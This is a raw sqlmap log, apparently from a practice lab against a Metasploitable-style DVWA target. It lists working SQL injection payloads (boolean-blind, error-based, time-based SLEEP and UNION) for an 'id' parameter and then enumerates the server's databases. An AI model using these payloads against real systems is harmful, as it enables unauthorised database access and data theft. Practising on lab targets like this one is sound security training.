 sqlmap identified the following injection point(s) with a total of 3790 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id='OR 1=1 AND 4599=4599#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id='OR 1=1 AND ROW(5902,6890)>(SELECT COUNT(*),CONCAT(0×71707a6b71,(SELECT (ELT(5902=5902,1))),0×71706b7a71,FLOOR(RAND(0)*2))x FROM (SELECT 7038 UNION SELECT 2295 UNION SELECT 3167 UNION SELECT 7173)a GROUP BY x)#&Submit=Sub
mit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id='OR 1=1 AND (SELECT 1631 FROM (SELECT(SLEEP(5)))Wgog)#&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id='OR 1=1 UNION ALL SELECT CONCAT(0×71707a6b71,0×4e4871436b517a6442574e6a434c5348734163655669775144625a4c7851656e50455a5261497359,0×71706b7a71),NULL-- -#&Submit=Submit
---
[03:09:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[03:09:35] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[03:09:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.100'